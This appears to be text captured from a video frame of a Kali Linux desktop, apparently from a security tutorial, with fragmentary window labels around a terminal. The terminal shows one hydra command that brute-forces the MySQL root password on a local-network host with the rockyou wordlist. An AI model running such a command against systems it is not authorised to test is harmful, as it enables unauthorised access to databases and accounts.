 1 2 3 4
5:58
File Sys...
Home
Trash
$_
Root Te...
felix@ziangsec: ~
File Actions Edit View Help
┌──(felix㉿ziangsec)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.1.8
Left ⌘